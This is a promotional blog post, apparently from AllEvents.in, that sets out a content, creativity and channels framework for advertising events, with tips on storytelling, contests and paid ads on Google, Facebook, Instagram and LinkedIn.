<p class="has-normal-font-size">A lot many things would go into building a perfect event marketing campaign. But three things will be the most crucial for designing your campaign &#8211; <strong>Content, Creativity, and Channels.</strong></p>



<p class="has-normal-font-size">These three pretty much cover everything that&#8217;s required for a successful advertising campaign for your event.</p>



<blockquote class="wp-block-quote is-style-default"><p>Great content combined with creativity, distributed in the right channels will win you the audience for your event.</p></blockquote>



<p class="has-normal-font-size">Keeping in mind the basics and focusing on improving constantly on these aspects will do wonders for your upcoming event. Let&#8217;s look at these three aspects individually in detail.</p>



<p></p>



<h2><strong>Content For Event Advertising</strong></h2>



<p class="has-normal-font-size">Content is the core of any promotional activity. Any ad without content will be like a body without a soul.</p>



<p class="has-normal-font-size">Moreover, the essence of your ad will be lost if the content of your ad fails to deliver the message it intends to deliver.</p>



<p class="has-normal-font-size">Content alone can help you stand apart from the rest. If your content is strong enough, the potential attendees will choose your event over that of the competitors. In fact, if your ad content is very great, even your competitors will plan to attend it to check out what&#8217;s new on your event that they can follow.</p>



<p class="has-normal-font-size">Here are a few ideas you can incorporate into your event advertising activities &#8211;</p>



<p></p>



<h3><strong>Art of Storytelling</strong></h3>


<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://lh3.googleusercontent.com/0EAZPyo1-bs32WNaYOoeibb91u1FPqxpCjciQy_LfAoYXqShxRtmansRbkgt5NBht9sTdu00tGkPGIisIhGl8-3YUg-Nt7prkU7aO9-pfVjoX9BqtdF7SlgkWJotzu4wmAj6iiQM" alt="art of story telling" title="art of story telling"/></figure></div>


<p class="has-normal-font-size">The best way to interact with your audience is to tell them a story instead of simply advertising your event. Good stories would build great events.</p>



<p class="has-normal-font-size">In fact, the <a href="https://womensleadership.stanford.edu/stories" target="_blank" rel="noreferrer noopener nofollow">target audience recalls stories 22 times more</a> than just simple facts.&nbsp;</p>



<p class="has-normal-font-size"><em>Event marketing is not about the tickets you sell but the story you tell.&nbsp;</em></p>



<p class="has-normal-font-size">Great event marketers would use storytelling as a tool in their advertisements. In order to engage the potential attendee in a conversation that will ultimately prompt them to attend the event.&nbsp;</p>



<p class="has-normal-font-size">Above all, the story about your event&#8217;s advertisement should convey a message. It can be in the form of a need, creating urgency, telling them their story, or about how you came up with the event’s idea.</p>



<p class="has-normal-font-size">The more audience will be engaged with your story, the more they&#8217;ll be willing to attend your event.</p>



<p class="has-normal-font-size">Good stories would lead to better engagement with the potential audience. This would increase the likelihood of them attending the event, making the event successful.&nbsp;</p>



<p></p>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://lh3.googleusercontent.com/GC42YZ9REH2SuOGUlzYtpz6IXPyFBPvjQUqzQLrVXJKHKLzFiiGg2DlHXH_k_QDJD5AnNMdD7Hkrfm9DGYfDNmOGL1G8GG5kpxjsoujB3BLoO3_itHAycTlMmIHfbLbq6OOGhqIT" alt="Story telling" width="800" height="450" title="story telling"/></figure>



<p></p>



<h3><strong>Targeting pain points</strong></h3>



<p class="has-normal-font-size">The best event ads would always target the pain points of the consumer. Imposing a question that&#8217;ll make the consumer want to attend your event.</p>



<p class="has-normal-font-size">Showcasing what you have or the consumer in your ads is always good. But what is better is showcasing why it is important for them to attend your event.</p>



<p class="has-normal-font-size"><strong>How the event is going to change something about you that you always wanted to</strong>how the event is going to answer the question you were always looking for.</p>



<p></p>



<h3><strong>Mystery Event Marketing</strong></h3>


<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://lh5.googleusercontent.com/vp1wwgN0_VQzT9ZBnWuoynHY6FvX4Lj9Z267WAdGpJzoC4i15CNHzuo0e8M73IPXmmanQ7vZcyK68gne83w-3ewp5cGskCCKAx537TXzi4eev7M1JK1JdsXV2AwpOTpHUwqacHIb" alt="Mystery marketing" title="mystery marketing"/></figure></div>


<p class="has-normal-font-size">Curiosity is not only the cure for boredom but also for capturing the attention of consumers.&nbsp;</p>



<p class="has-normal-font-size">Humans have a tendency to find the answer to the question which is deliberately left unanswered for them. And this is an excellent way of event advertising as well.&nbsp;</p>



<p class="has-normal-font-size">Similarly, mystery marketing creates curiosity in the mind of consumers to know the unknown.</p>



<p class="has-normal-font-size">Marketing your event mysteriously can prove to be one of the most influential and creative ways to promote an event. Therefore, it can generate interest like no other form of marketing.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/QMi8ndZc8jDfhLjgHYr6bJQiiYjWPGJPNGAYaEAYAH6rdELO44cLAAHa6_i6Wb5cF_k-F9aPLOeBlAKBgBUXm-YLX5k3IwgP7uzsPZ7ppVYfmNlFNDxByVlICBQnfEdFuYfpFQF8" alt="Mystery marketing process"/></figure>



<p></p>



<h3><strong>Create event advertising content that spreads like a virus</strong></h3>



<p class="has-normal-font-size">The content of your event&#8217;s advertisement will decide whether your event is going to witness a large number of participants or not. The content being the soul of your advertising, if framed creatively, will do the magic.</p>



<p class="has-normal-font-size">We all know that word of mouth is the best technique of marketing. If the content of your event impresses your target audience, they&#8217;ll start sharing your event ads in their own network and the chain will continue.</p>



<p class="has-normal-font-size">And once the start sharing your event on social media, it&#8217;ll organically boost your post in explore tab.</p>



<p></p>



<h2><strong>Creativity For Event Advertising</strong></h2>



<p class="has-normal-font-size">The Second C is as critical as the first one. In order to win anyone&#8217;s attention, your event advertisement has to be creative. A creative ad will undoubtedly perform well.</p>



<p class="has-normal-font-size">In fact, creativity overpowers content in some cases. But, creativity along with powerful content wins it all.</p>



<p class="has-normal-font-size"><strong>Creativity captures attention.</strong></p>



<p class="has-normal-font-size">Here are some creative ideas you can use in your event ads &#8211;</p>



<p></p>



<h3><strong>Fill your design with creativity</strong></h3>



<p class="has-normal-font-size">The design will be your first step toward showcasing how creative you are with your event advertising efforts.</p>



<p class="has-normal-font-size">Based on how creatively you design your event ads, one would want to attend your event.</p>



<p class="has-normal-font-size">Creative use of colors, fonts, and infographics can help you grab the audience’s attention.</p>



<p class="has-normal-font-size">While designing your event advertisement, make sure that it resonates well with your brand so that anyone could easily recognize it.</p>



<p class="has-normal-font-size">There are resources that might be helpful to design your ad campaign. You can use tools like-</p>



<ul><li>Dribble and Pinterest- For design ideas</li><li>Freepik and <a href="https://storyset.com/" target="_blank" rel="noreferrer noopener nofollow">Storyset</a> &#8211; for free templates</li><li>Envanto &#8211; For professional templates</li><li><a href="https://www.fiverr.com/" target="_blank" rel="noreferrer noopener nofollow">Fiverr</a> &#8211; For professional freelancer designers</li></ul>



<p></p>



<h3><strong>Make Impressive Invitations</strong></h3>


<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://lh5.googleusercontent.com/wlEGsXRbexa7AR0Gi1KJ0xo2nxQrFNBNLpVkmvr-8sGJKnszoMkZe1Cu68fwV9mnewR76PqRJFCtNgOcgDY4OjZ4ZH6MXh7p3DZjcAhFwpdhrkgysVXHEXpZHnyfAcdts_9CmzYE" alt="event-invite-template" title="event invite template"/></figure></div>


<p class="has-normal-font-size">Invitations (via emails or through other channels) can be the first point of contact for most of your target audience. It is essential to engage your audience at the first point of contact.</p>



<p class="has-normal-font-size">In addition, every event organizer must ensure that the impact of their invitation is impressive enough to generate a positive response.&nbsp;</p>



<p class="has-normal-font-size">With changing trends, email invitations have also evolved. Event marketers are now getting engagement through <a href="https://goallevents.com/blog/event-invite-templates/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">creative invitations</a> which include decent colors, creative Gifs, and video invitations to promote their event.</p>



<p class="has-normal-font-size">HTML email templates have become very popular recently. So, you can design them according to the theme of your event and run your email marketing campaign with the same.</p>



<p class="has-normal-font-size">Want some free ready-to-use downloadable event email template?</p>



<p class="has-normal-font-size">AllEvents.in provides a variety of <a href="https://goallevents.com/blog/event-invite-templates/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">event invite templates</a> that are categorized based on the type of events. </p>



<p></p>



<h3><strong>Let your audience participate in your event</strong></h3>


<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://lh4.googleusercontent.com/RDmfKrGvSR3bm8toz68_hjhBe1L5BFkvf3tXg5MFuT_2NtFT4OAaY_EU4KS_lbEIyjd0I8cK-rt-TfgT8OHjNz-efrC7EmsZzcVvBhHS0uFF8mZAalJyRBBMsD2EWFomCKmdNudu" alt="audience as event ambassador" title="audience as event ambassador"/></figure></div>


<p class="has-normal-font-size">You win the trust of the consumer by trusting them.</p>



<p class="has-normal-font-size">Featuring the audience in your event advertisements is a very creative move. In this way, your ad is bound to be shared in their network. On the other hand, the ad being a testimonial can win the trust of your target audience.</p>



<p class="has-normal-font-size">The best part about this promotional technique is that the attendee is motivated to attend your event and <a href="https://goallevents.com/blog/social-media-event-promotion-guide/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">promote your event</a> to his social circle.&nbsp;This is one of the low-cost yet effective techniques.</p>



<p class="has-normal-font-size">Engaging your audience by making them ambassadors could give you benefits in the long run. Over time, you&#8217;ll be able to develop your community.</p>



<p class="has-normal-font-size">You can leverage word-of-mouth promotion with the help of this technique. The ambassadors would spread the word for your event as they feel that they are important.</p>



<p></p>



<h3><strong>Organize contests as a part of the event advertising</strong></h3>



<p class="has-normal-font-size">The best way to engage your audience for your event is to organize contests for them. It is very easy to conduct contests and competitions in offline events, but comparatively difficult in virtual events. But there are a few ways in which you could arrange competitions for the attendees and engage them before your event.</p>



<p class="has-normal-font-size">These competitions would also serve you a lot of content for advertising your event as well as it&#8217;ll spread the word on the social networks of the audience as and when they participate.</p>



<p class="has-normal-font-size"><strong>You could organize competitions like &#8211;</strong></p>



<ul><li>Make art with the name of the event or from the theme of the event</li><li>Guess the guests</li><li>Review our event and win goodies</li><li>Share and get a chance to win free tickets</li><li>Get tickets and win a free ebook</li></ul>



<p class="has-normal-font-size">Contests always boost up your marketing efforts. The simple reason for that is that you can not reach everyone, but, when your network starts sharing your event in their network, the cycle of word o mouth is begun, leading to enhancing your brand awareness.</p>



<p></p>



<h3><strong>Experiential Marketing</strong></h3>



<p class="has-normal-font-size">Experiential marketing by the term is self-explanatory.</p>



<p class="has-normal-font-size">This type of advertising is done in order to deliver users an experience. This experience can be in the form of delivering the experience of how the event will be, or the experience about the deliverables, or in the form of the previous events or the experience of some product or service or trade shows. Moreover, experiential marketing is all about content marketing, in a very creative manner.</p>



<p class="has-normal-font-size">For virtual events, you can provide a 3D experience about the event&#8217;s venue which might attract potential attendees.</p>



<p class="has-normal-font-size">It is also not always necessary to deliver something to the audience. Sometimes showing a video and imposing a simple question to the audience can also give them chills and force them to introspect. For this, you can also have <a href="https://goallevents.com/blog/pre-event-survey-questions/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">pre-event survey</a> forms. Such type of event advertising is also considered in experiential marketing.</p>



<p class="has-normal-font-size">Successful delivery of experience will ensure a successful event.</p>



<p></p>



<h2><strong>Channels Of Distribution</strong></h2>



<p class="has-normal-font-size">You created the perfect content with a pinch of creativity, but your efforts would go in vain if it is not distributed to the right audience.</p>



<p class="has-normal-font-size">In fact, the very reason for the success of some events is the seamless distribution of their ads.</p>



<p class="has-normal-font-size">The entire purpose of your event is to invite the audience. You do that by creating ads. Imagine you create great ads but fail to reach the right audience. In that case, even by being creative and creating great content, you&#8217;ll fail to capture leads for your event.</p>



<p class="has-normal-font-size">Study the characteristics of the audience, find the channels where you can target them, set goals, and reach the maximum audience.</p>



<p class="has-normal-font-size">Following are some marketing channels of distribution where you&#8217;ll find the right audience for your event if targeted in the right manner.</p>



<p></p>



<h3><strong>Event Discovery Platforms</strong></h3>



<p class="has-normal-font-size">Event Discovery platforms are a great way for every event organizer to start promoting their event. Any person planning to attend any event would usually visit event discover platforms like <a href="https://allevents.in?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-advertising" target="_blank" rel="noreferrer noopener">AllEvents</a> to check the upcoming events based on their interest, geography, and schedule. So, it is your chance to win these attendees by marketing your event on these platforms.</p>



<p class="has-normal-font-size">These platforms segregate events based on different criteria like event type, interests, geography, schedule, and online or offline.&nbsp;</p>



<p class="has-normal-font-size">Event discovery platforms are the best platform for event organizers to advertise to their Target Market. There are a lot of reasons for this channel is the best to market your event &#8211;</p>



<ul><li>The most authentic channel</li><li>Dedicated to advertising and promoting events only</li><li>The audience visiting these websites is genuinely interested to attend an event</li><li>You get to serve those people who want to be served, unlike other platforms where your ad pop-ups to the audience who&#8217;s visiting some platform for some other purpose.</li><li>These platforms are also integrated with other platforms, so you can control all channels from one place.</li></ul>



<p class="has-normal-font-size">AllEvents.in is one such platform where event organizers across the globe can create an event, present it and market them professionally.&nbsp;You can also integrate ticketing on your event website with AllEvents.in</p>



<p class="has-normal-font-size"><a href="https://goallevents.com/publish-events?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-advertising">Publish your event now 🠮</a></p>



<p></p>



<h3><strong>Social Media</strong> <strong>Advertising</strong></h3>



<p class="has-normal-font-size">Social media channels are the perfect place to advertise your event. But, social media is a very large place. Advertising on social media is more about targeting the right audience and less about what content is being posted. <a href="https://goallevents.com/blog/promote-an-event-on-facebook/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">Advertising on Facebook</a> can be profitable because of the active vast audience there.</p>



<p class="has-normal-font-size"><strong>According to the data by AllEvents.in, 43% of event attendees buy their tickets through redirecting from social media channels. In fact, you can engage with your audience post-event also.</strong></p>



<p class="has-normal-font-size">Social media has become the hub of event advertisements these days. To make sure you reach the right audience with the right message, you need to be very careful. Therefore, target the audience where they are present. Many social media handles have a dedicated audience who&#8217;s interested might be interested in your event. Try to collaborate with those pages and try putting your event&#8217;s post on their pages. You can also indulge in influencer marketing.</p>



<p class="has-normal-font-size">Social media can win you the amount of audience you wish for, you just need the right targeting.</p>



<p class="has-normal-font-size">And with tools specifically designed for events, organizers must utilize them to their best advantage.&nbsp;</p>



<p></p>



<h3><strong>Traditional media &#8211; Newspapers, TV ads, radio, etc.</strong></h3>



<p class="has-normal-font-size">Traditional media is here to stay. Even today, a lot of big companies spend a great chunk of their marketing budget on advertising in these traditional media.</p>



<p class="has-normal-font-size">You get a lot of coverage from these channels. These can be the best channels to create brand awareness of your company and promote events alongside.</p>



<p></p>



<h3><strong>Paid Ads to optimize the reach of your event</strong></h3>



<p class="has-normal-font-size">Any expenditure on advertisements is not an expenditure, but an investment.</p>



<p class="has-normal-font-size">Paid ads are very crucial for the success of any event. Though organic reach is the best way out, reaching a mass by using the services provided by different media platforms is not bad.</p>



<p class="has-normal-font-size">Paid ads can be very helpful to you in reaching out genuine audience for your event who has not been exposed to your event through organic reach.</p>



<p class="has-normal-font-size">The following can be different channels for paid ads.</p>



<p></p>



<h4><strong>Google ads</strong></h4>



<p class="has-normal-font-size">Google ads can be the most effective way for your event advertising. Any and every type of event can be easily advertised on google. Google offers many kinds of ads tools like &#8211;</p>



<ul><li>Search Network campaigns – text format, displayed on Google search engine page</li><li>Display Network campaigns – Text or Image Format, Displayed on websites or apps, or emails.</li><li>Video campaigns – usually 6 or 15-second videos, displayed before YouTube content</li></ul>



<p class="has-normal-font-size">There are many benefits of using Google ads, some examples of them can be &#8211;</p>



<ul><li>Can be done on a limited budget- Pay only when they click</li><li>Massive reach</li><li>Accurate targeting</li><li>Can target the intent</li><li>Analytics</li><li>Automated suggestions</li></ul>



<p></p>



<h4><strong>Facebook ads</strong></h4>



<p class="has-normal-font-size">Facebook, the largest social media platform, provides a plethora of opportunities to reach out to your potential audience and uniquely target them.</p>



<p class="has-normal-font-size">In addition, paid ads on Facebook let you target a particular set of users for your webinar need. It serves different purposes like increasing engagement on an ad, directing the audience to your website, and generating more leads. Great <a href="https://goallevents.com/blog/event-engagement-ideas/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">event engagement ideas</a> can lead to a better advertisement. </p>



<p class="has-normal-font-size">Special features of Facebook ads</p>



<ul><li>Create lookalike audience</li><li>Interest targeting</li><li>Behavioral targeting</li><li>Retargeting ads</li></ul>



<p></p>



<h4><strong>Instagram ads</strong></h4>



<p class="has-normal-font-size">Instagram as a tool for promotion is recently gaining a lot of popularity. The youth today is more inclined towards Instagram than any other social media. <a href="https://goallevents.com/blog/how-to-promote-the-event-on-instagram/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">Advertising event on Instagram</a> is equally important as Facebook promotions. It provides you with a variety of options to advertise.</p>



<p class="has-normal-font-size">You can create an Instagram ad with a Facebook ad manager account only.</p>



<p></p>



<h4><strong>LinkedIn Ads</strong></h4>



<p class="has-normal-font-size">Linkedin is the HubSpot for professional networking. You can <a href="https://goallevents.com/blog/how-to-create-an-event-on-linkedin/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">create an event on Linkedin</a>. If you plan to host any webinar that targets directly any user associated with any business, it should be marketed on LinkedIn. In fact,&nbsp;<a href="https://business.linkedin.com/marketing-solutions/blog/linkedin-b2b-marketing/2017/10-surprising-stats-you-didnt-know-about-marketing-on-linkedin" target="_blank" rel="noreferrer noopener">46% of B2B</a>&nbsp;social media traffic is generated from Linkedin. The stats is enough to speak about the importance of this media for your webinar.</p>



<p class="has-normal-font-size">LinkedIn as a mode of marketing professional events is the perfect place. You get a dedicated audience for business events. The network of professionals is just the right place for your paid ads.</p>



<p class="has-normal-font-size">LinkedIn ads are usually more expensive than other channels&#8217; ads.</p>



<p></p>



<figure class="wp-block-image size-large"><a href="https://goallevents.com/event-marketing?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-advertising"><img decoding="async"  alt="Untitled 1 02" data-src="https://cdn2.allevents.in/transup/ce/cb6bc8e5e8417aa6206541ea33d8ed/Untitled-1-02.png" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/ce/cb6bc8e5e8417aa6206541ea33d8ed/Untitled-1-02.png" alt="Untitled 1 02"></noscript></a></figure>



<p></p>



<h2><strong>Retargeting Audience For Your Event</strong></h2>



<p class="has-normal-font-size">The audience that clicked on your ad or visited your landing page to check out the information about your event would be the interested audience for your event but somehow missed out to purchase the ticket.</p>



<p class="has-normal-font-size">It is very important for any event organizer to make sure to retarget these attendees.</p>



<p class="has-normal-font-size">Retargeting the audience gives them a little push to complete the registration for the event.</p>



<p class="has-normal-font-size"><strong>Most of the methods to retarget your audience falls into the category of the paid form of marketing. Like Google ads, Facebook ads, LinkedIn ads, etc.</strong></p>



<p class="has-normal-font-size">But some platforms allow you to retarget your audience for free.&nbsp;</p>



<p class="has-normal-font-size"><a href="https://goallevents.com/publish-events?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-advertising">AllEvents</a> is one such platform. With AllEvents, you just need to publish your event. We will help you retarget the audience interested in your event with the help of reminder emails and push notifications.</p>



<p></p>



<h2><strong>Wrap up</strong></h2>



<p class="has-normal-font-size">Event advertising is a must for events.</p>



<p class="has-normal-font-size">Before starting to plan for your event advertising, you should get your basics very strong.</p>



<p class="has-normal-font-size">Follow the 3C framework while creating your advertisement.</p>



<p class="has-normal-font-size">Great content combined with creativity, distributed in the right channels.</p>



<p class="has-normal-font-size">Content is the soul of any ad.</p>



<p class="has-normal-font-size">Be creative in your content and create content that the audience can relate to.</p>



<p class="has-normal-font-size">Brainstorm and generate ideas for your event ads.</p>



<p class="has-normal-font-size">The distribution of your ads is equally important</p>



<p class="has-normal-font-size">Don&#8217;t forget to add your event on event discovery platforms like AllEvents.</p>



<p class="has-normal-font-size">Successful ads will boost your ticket sales which will lead to a successful event.</p>



<p></p>



<div class="is-horizontal is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-vivid-cyan-blue-background-color has-text-color has-background" href="https://goallevents.com/publish-events?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-advertising" style="border-radius:10px">Publish Your Events With AllEvents.in</a></div>
</div>



<p></p>



<p></p>



<p></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Abhishek Ghoniya'  data-srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x'  height='100' width='100' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo lazyload" src="[data-uri]" /><noscript><img alt='Abhishek Ghoniya' src='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'/></noscript></div><div class="saboxplugin-authorname"><a href="https://goallevents.com/blog/author/abhishek-ghoniya/" class="vcard author" rel="author"><span class="fn">Abhishek Ghoniya</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Abhishek is a content marketer who specializes in ticketing and event trends happening throughout the globe. He feels that event marketers should easily find the information they need.<br />
Hence, he is responsible enough to gather information and deliver the relevant guidelines to planners throughout the event industry.</p>
</div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://goallevents.com/blog/event-advertising/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Sharing is caring</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-advertising%2F%3Futm_source%3DAllevents%26utm_medium%3Dblog%26utm_campaign%3Devent-ticketing-software" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=The%20Complete%20Guide%20to%20Event%20Advertising%20in%202022&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-advertising%2F%3Futm_source%3DAllevents%26utm_medium%3Dblog%26utm_campaign%3Devent-ticketing-software" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" href="https://goallevents.com/blog/event-advertising/?utm_source=Allevents&utm_medium=blog&utm_campaign=event-ticketing-software" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-advertising%2F%3Futm_source%3DAllevents%26utm_medium%3Dblog%26utm_campaign%3Devent-ticketing-software&title=The%20Complete%20Guide%20to%20Event%20Advertising%20in%202022" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-advertising%2F%3Futm_source%3DAllevents%26utm_medium%3Dblog%26utm_campaign%3Devent-ticketing-software&title=The%20Complete%20Guide%20to%20Event%20Advertising%20in%202022&caption=" title="Tumblr" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg aheateor_sss_s__default heateor_sss_s_tumblr" style="background-color:#29435d;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M20.775 21.962c-.37.177-1.08.33-1.61.345-1.598.043-1.907-1.122-1.92-1.968v-6.217h4.007V11.1H17.26V6.02h-2.925s-.132.044-.144.15c-.17 1.556-.895 4.287-3.923 5.378v2.578h2.02v6.522c0 2.232 1.647 5.404 5.994 5.33 1.467-.025 3.096-.64 3.456-1.17l-.96-2.846z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=The%20Complete%20Guide%20to%20Event%20Advertising%20in%202022 https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-advertising%2F%3Futm_source%3DAllevents%26utm_medium%3Dblog%26utm_campaign%3Devent-ticketing-software" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" 